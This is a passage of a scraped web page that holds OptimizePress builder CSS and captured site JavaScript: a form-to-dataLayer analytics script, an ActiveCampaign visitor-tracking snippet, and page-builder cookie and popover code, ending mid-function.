#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-J3jUHGRI>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-J3jUHGRI{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-UDCd1a9R#op3-element-UDCd1a9R#op3-element-UDCd1a9R .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px}html[data-op3-support] .op3-designer-element #op3-element-g5bta2Mw>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-g5bta2Mw{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-Je5nMkRf#op3-element-Je5nMkRf#op3-element-Je5nMkRf .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:24px}html[data-op3-support] .op3-designer-element #op3-element-PcMKm4K0#op3-element-PcMKm4K0#op3-element-PcMKm4K0 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-gnNWyrBM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gnNWyrBM{padding-bottom:0px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-jGONSeFY#op3-element-jGONSeFY#op3-element-jGONSeFY{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-pZ5p3fJs#op3-element-pZ5p3fJs#op3-element-pZ5p3fJs .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-5IOzIbJ2>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-5IOzIbJ2{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{display:flex}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q{padding-top:15px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz{width:273px;margin-right:auto;margin-left:auto}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz .op3-element-image__container{padding-top:0px;padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__container{padding-top:12px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:29px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY{width:100%;padding-left:0px;padding-right:0px;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content{padding-top:15px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{margin-top:0px;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__container{padding-top:5px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{padding-top:11px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::after{background-attachment:scroll}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-Lhm4DF9C#op3-element-Lhm4DF9C#op3-element-Lhm4DF9C{width:180px}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__container{padding-top:15px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:27px}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:10px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__container{padding-top:9px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:29px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(43,117,56);font-size:41px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC .op3-element-image__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-column-content{padding-top:15px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{margin-top:0px;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__container{padding-top:5px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:0px;padding-bottom:16px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp{padding-left:0px;margin-left:0px;margin-right:auto;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{flex-direction:row;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon{padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Za07p1bY#op3-element-Za07p1bY#op3-element-Za07p1bY{width:100%;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:10px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__container{padding-top:9px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:100%}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::after{background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link{height:70px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link .op3-text-container{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{font-weight:600}}

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4
body_size: -204
content:
jQuery(document).ready(function ($) {
    $("form").on('submit_success', function (event, response) {
        //$(window).on('beforeunload', function () {
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'formSubmit',
                'form': response.data.form,
                'fields': response.data.fields,
                'meta': response.data.meta
            });
            window.dataLayer.push(response.data.fields);
       // });
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2F50g-me%2F
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('723d6091-0cd2-4b63-9e7f-fd95bc3a569f', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.nodelay.js?build=df6094f7&ver=8bf3757a19b3674d0d9c27db434f9a81
body_size: 7872
content:
/**
 * DOMContentLoaded Event Deferral Helper
 * 
 * Intercepts DOMContentLoaded event listeners and automatically wraps their
 * callbacks with requestAnimationFrame to prevent forced synchronous layouts
 * (reflows) that negatively impact page performance metrics.
 * 
 * This approach maintains full backward compatibility while deferring layout-
 * triggering operations (offsetHeight, getComputedStyle, etc.) until the next
 * animation frame, allowing the browser to optimize rendering.
 * 
 * @see https://web.dev/avoid-large-complex-layouts-and-layout-thrashing/
 */
(function() {
    'use strict';
    
    var originalAddEventListener = document.addEventListener;
    var isDOMReady = document.readyState === 'complete' || document.readyState === 'interactive';
    
    /**
     * Intercept document.addEventListener to defer DOMContentLoaded callbacks
     * 
     * @param {string} event - Event name
     * @param {Function} callback - Event callback
     * @param {Object|boolean} options - Event listener options
     */
    document.addEventListener = function(event, callback, options) {
        if (event === 'DOMContentLoaded' && typeof callback === 'function') {
            var deferredCallback = function(e) {
                requestAnimationFrame(function() {
                    callback.call(this, e);
                }.bind(this));
            };
            
            if (isDOMReady) {
                // DOM already loaded, execute immediately but deferred
                requestAnimationFrame(function() {
                    callback.call(document, new Event('DOMContentLoaded'));
                });
            } else {
                originalAddEventListener.call(document, event, deferredCallback, options);
            }
        } else {
            originalAddEventListener.call(document, event, callback, options);
        }
    };
    
    // Track when DOM becomes ready
    if (!isDOMReady) {
        originalAddEventListener.call(document, 'DOMContentLoaded', function() {
            isDOMReady = true;
        });
    }
})();
!function(e,t){"use strict";var o=function(){if(!(this instanceof o))throw"OP3_Cookie: OP3_Cookie is a constructor."};o.prototype={_defaults:{expires:null,"max-age":null,domain:null,path:"/",secure:null,samesite:null},_encodeKey:function(e){return e.replace(/[^\x10-\x7E]+/g,"").replace(/[\x20\(\)<>@,;:\\"\/\[\]\?={}]+/g,"")},_encodeValue:function(e){return encodeURIComponent(e)},_decodeValue:function(e){return decodeURIComponent(e)},get:function(e){var t=this.toObject();return e in t?t[e]:null},set:function(e,o,i){if(void 0!==e&&""!==e){if(e=this._encodeKey(e),o=this._encodeValue(o),!e||!o)throw"OP3.Cookie: key/value arguments are mandatory.";for(var n in i=i||{}){var r=i[n];delete i[n],i[n.toLowerCase()]=r}for(var n in this._defaults)n in i||(i[n]=this._defaults[n]);if(i.expires){if(!isNaN(1*i.expires)){var s=new Date;s.setTime(s.getTime()+24*i.expires*60*60*1e3),i.expires=s}i.expires instanceof Date&&(i.expires=i.expires.toUTCString())}var a="";for(var n in i)null!==i[n]&&!1!==i[n]&&(a+=";"+n,!0!==i[n]&&(a+="="+i[n]));t.cookie=e+"="+o+a}},del:function(e){this.set(e,"0",{expires:-1})},toObject:function(){var e={};return(t.cookie?t.cookie.split("; "):[]).forEach(function(t){var o=t.split("="),i=o[0],n=o.slice(1).join("=");n=(n=this._decodeValue(n)).replace(/^"(.*)"$/,"$1"),e[i]=n}.bind(this)),e}},o.prototype.constructor=o,e.OP3=e.OP3||{},e.OP3.Cookie=new o}(window,document);!function(e,t){"use strict";var n=function(t){if(!(this instanceof n))throw"OP3_PopOverlay: OP3_PopOverlay is a constructor.";if(t=t||e,"[object Window]"!==Object.prototype.toString.call(t))throw"OP3_PopOverlay: parent argument must be of type Window.";this._init(t)};n.prototype={constructor:n,_init:function(e){this._parent=e,this._wrapper=null,this._wrappers=null,this._elements=null,this._current=null,this._focusablesSelector='a[href]:not([tabindex="-1"]),button:not([disabled]):not([tabindex="-1"]),input:not([disabled]):not([tabindex="-1"]),select:not([disabled]):not([tabindex="-1"]),textarea:not([disabled]):not([tabindex="-1"]),[tabindex]:not([tabindex="-1"])',this._lastFocused=null,this._openKeydownHandler=null,this._focusInHandler=null,this._boundHandleLoad=this._handleLoad.bind(this),this._boundHandleExitIntent=this._handleExitIntent.bind(this),this._boundHandleClick=this._handleClick.bind(this),this.parent.addEventListener("load",this._boundHandleLoad),this.parent.document.addEventListener("exitintent",this._boundHandleExitIntent),this.parent.document.body.addEventListener("click",this._boundHandleClick),this.refresh()},destroy:function(){this.clearElements(),this.parent.document.body.removeEventListener("click",this._boundHandleClick),this.parent.document.removeEventListener("exitintent",this._boundHandleExitIntent),this.parent.removeEventListener("load",this._boundHandleLoad),delete this._boundHandleClick,delete this._boundHandleExitIntent,delete this._boundHandleLoad,delete this._current,delete this._elements,delete this._wrappers,delete this._wrapper,delete this._parent},get parent(){return this._parent},set parent(e){if(this.parent!==e){if("[object Window]"!==Object.prototype.toString.call(e))throw"OP3_PopOverlay: parent property must be of type Window.";this.destroy(),this._init(e)}},get wrapper(){return this._wrapper||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrapper},get wrappers(){return this._wrappers||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrappers},get current(){return this._current},refresh:function(){this.clearElements(),this.wrappers.forEach(function(e){e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]').forEach(function(e){this.addElement(e)}.bind(this))}.bind(this))},clearElements:function(){this._elements&&Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).forEach(function(e){e.interval&&this.parent.clearInterval(e.interval),this._teardownA11yHandlers(e)}.bind(this)),this._elements={}},addElement:function(e){var t=this._getElementConfig(e);if(t){var n=t.index;Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=n}).forEach(function(e){e.index++}),this._elements[t.uuid]=t}},removeElement:function(e){var t=this._getElementConfig(e);if(t){var n=this.current,i=t.uuid,o=t.index,r=t.interval;n===i&&this.close(),r&&this.parent.clearInterval(r),delete this._elements[i],Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=o}).forEach(function(e){e.index--})}},refreshElement:function(e){var t=this._getElementConfig(e);t&&(this._elements[t.uuid]=this._getElementConfig(e,!0))},getConfig:function(e){return e in this._elements?this._elements[e]:null},open:function(e,t){if(this.current)return this._call(t,null);var n=this._elements[e];if(!n)return this._call(t,null);this._modalShow(n,t)},close:function(e){var t=this.current;t?this._modalHide(this._elements[t],e):this._call(e,null)},_isDevice:!!(navigator.maxTouchPoints||"ontouchstart"in t.documentElement),_call:function(e){if("function"==typeof e){var t=Array.prototype.slice.call(arguments,1);e.apply(this,t)}},_trigger:function(e,t,n){var i=new CustomEvent("op3popoverlay"+t,n||{});return e.dispatchEvent(i),i},_getElementConfig:function(t,n){if(!n){var i=t.getAttribute("data-op3-uuid"),o=this.getConfig(i);if(o)return o}var r=t.querySelector(".op3-popoverlay-content"),a=t.querySelector(".op3-popoverlay-controls"),s=t.querySelectorAll('[data-op3-element-type="video"] iframe, [data-op3-element-type="video"] video'),l=t.querySelectorAll('[data-op3-element-type="soundcloud"] iframe'),d=[];this.wrappers.forEach(function(e){var t=Array.prototype.slice.call(e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]'));d=d.concat(t)});var c,p=d.indexOf(t),u=t.getAttribute("data-op3-uuid"),h=r.getAttribute("data-op3-text"),v=r.getAttribute("data-op-animation"),f=r.getAttribute("data-op-animation-trigger")||"none",m=!!(1*r.getAttribute("data-op3-use-on-devices")),_=0,y=1*r.getAttribute("data-op3-cookie-expires")||0;t.className=t.className.replace(/(^|\s)op3-popoverlay-effect-\S+/g," ").replace(/\s+/g," ").trim(),t.className+=(t.className?" ":"")+"op3-popoverlay-effect-"+v;var b=e.getComputedStyle(r);c=parseFloat(b.getPropertyValue("animation-duration"))||parseFloat(b.getPropertyValue("transition-duration"))||0;var g=r.getAttribute("data-op-timer")||"0sec";g&&g.indexOf("sec")>-1?_=1e3*parseInt(g,10):g&&g.indexOf("min")>-1&&(_=1e3*parseInt(g,10)*60);var E=t.querySelector(".op3-popoverlay-wrapper"),w=t.querySelector(".op3-popoverlay-background"),A=t.querySelector(".op3-popoverlay-title"),k=t.querySelector(".op3-popoverlay-desc"),x=t.querySelector(".op3-popoverlay-close"),H=A?A.id||"op3-pop-title-"+u:null;A&&!A.id&&(A.id=H);var L=k?k.id||"op3-pop-desc-"+u:null;return k&&!k.id&&(k.id=L),E&&(E.setAttribute("role","dialog"),E.setAttribute("aria-modal","true"),H&&E.setAttribute("aria-labelledby",H),L&&E.setAttribute("aria-describedby",L),E.setAttribute("tabindex","-1")),{element:t,content:r,controls:a,videoElements:s,soundcloudElements:l,interval:null,index:p,uuid:u,name:h,animationStyle:v,animationDuration:c,triggerEvent:f,useOnDevices:m,delayTimer:_,cookieExpires:y,dialogEl:E,backdropEl:w,titleEl:A,descEl:k,closeEl:x}},_setupA11yHandlers:function(e){var 